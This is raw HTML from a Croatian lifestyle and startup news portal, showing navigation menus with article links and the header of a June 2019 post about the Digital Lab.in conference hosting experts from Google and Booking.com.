        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e406833269" data-td_block_id="td_uid_5_696e406833269"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e406833269" data-td_block_id="td_uid_5_696e406833269"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696e40683678e_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_696e40683678e" ><script>var block_td_uid_11_696e40683678e = new tdBlock();
block_td_uid_11_696e40683678e.id = "td_uid_11_696e40683678e";
block_td_uid_11_696e40683678e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696e40683678e_rand","tdc_css_class":"td_uid_11_696e40683678e_rand","tdc_css_class_style":"td_uid_11_696e40683678e_rand_style"}';
block_td_uid_11_696e40683678e.td_column_number = "3";
block_td_uid_11_696e40683678e.block_type = "td_block_mega_menu";
block_td_uid_11_696e40683678e.post_count = "4";
block_td_uid_11_696e40683678e.found_posts = "326";
block_td_uid_11_696e40683678e.header_color = "";
block_td_uid_11_696e40683678e.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e40683678e.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_696e40683678e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696e40683678e" id="td_uid_12_696e406837e13" data-td_block_id="td_uid_11_696e40683678e" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_696e40683678e"  id="td_uid_13_696e406837e4f" data-td_block_id="td_uid_11_696e40683678e" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_696e40683678e"  id="td_uid_14_696e406837e87" data-td_block_id="td_uid_11_696e40683678e" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_696e40683678e"  id="td_uid_15_696e406837ec5" data-td_block_id="td_uid_11_696e40683678e" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_696e40683678e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696e40683678e" data-td_block_id="td_uid_11_696e40683678e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696e40683678e" data-td_block_id="td_uid_11_696e40683678e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696e40683998b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_696e40683998b" ><script>var block_td_uid_16_696e40683998b = new tdBlock();
block_td_uid_16_696e40683998b.id = "td_uid_16_696e40683998b";
block_td_uid_16_696e40683998b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696e40683998b_rand","tdc_css_class":"td_uid_16_696e40683998b_rand","tdc_css_class_style":"td_uid_16_696e40683998b_rand_style"}';
block_td_uid_16_696e40683998b.td_column_number = "3";
block_td_uid_16_696e40683998b.block_type = "td_block_mega_menu";
block_td_uid_16_696e40683998b.post_count = "5";
block_td_uid_16_696e40683998b.found_posts = "58";
block_td_uid_16_696e40683998b.header_color = "";
block_td_uid_16_696e40683998b.ajax_pagination_infinite_stop = "";
block_td_uid_16_696e40683998b.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_696e40683998b);
</script><div id=td_uid_16_696e40683998b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696e40683998b" data-td_block_id="td_uid_16_696e40683998b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696e40683998b" data-td_block_id="td_uid_16_696e40683998b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><article id="post-7466" class="td-post-template-3 post-7466 post type-post status-publish format-standard has-post-thumbnail hentry category-inspire category-lifestyle category-places-to-go category-vijesti td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pregled svih poruka Inspire" class="entry-crumb" href="https://www.inspireme.hr/category/inspire/">Inspire</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1.jpg" data-caption=""><img width="960" height="639" class="entry-thumb td-modal-image" src="https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1.jpg 960w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1-300x200.jpg 300w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1-768x511.jpg 768w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1-696x463.jpg 696w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1-631x420.jpg 631w" sizes="(max-width: 960px) 100vw, 960px" alt="" title="Digital Lab.in Conference - konferencija - developeri - dizajneri - Google - inspiremehr - InspireMeportal - Labin 1"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.inspireme.hr/category/inspire/">Inspire</a></li><li class="entry-category"><a  href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a></li><li class="entry-category"><a  href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li><li class="entry-category"><a  href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li></ul>                <h1 class="entry-title">Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Objavio</div> <a href="https://www.inspireme.hr/author/inspire-me/">Inspire Me</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-29T01:34:23+00:00" >29 lipnja, 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7466">781</span></div>                    <div class="td-post-comments"><a href="https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_uid_17_696e40683f31f" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fdigital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
